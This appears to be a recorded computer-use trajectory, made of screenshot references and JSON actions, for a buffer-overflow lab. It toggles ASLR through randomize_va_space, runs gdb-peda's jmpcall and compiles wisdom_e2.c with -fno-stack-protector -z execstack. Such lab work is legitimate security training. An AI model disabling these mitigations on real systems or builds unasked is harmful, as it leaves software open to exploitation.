
{"action": "type", "text": "c"}
{"action": "left_click", "coordinate": [670, 280]}
{"action": "type", "text": "exit"}

Recall the echo 1 > randomize_va_space command, try jmpcall in gdb-peda and quit gdb.
{"action": "key", "text": "ctrl+r"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "jmpcall"}

{"action": "type", "text": "quit"}

{"action": "mouse_move", "coordinate": [636, 248]}

Re-enable ASLR via randomize_va_space, then copy the Exercise 2 gcc line from README.md.
{"action": "key", "text": "ctrl+r"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "right_click", "coordinate": [550, 456]}

Locate wisdom_e2.c and compile it into wisdom_e2.out with -fno-stack-protector -z execstack.
{"action": "type", "text": "locat"}

{"action": "type", "text": "wisdom_e2.c"}
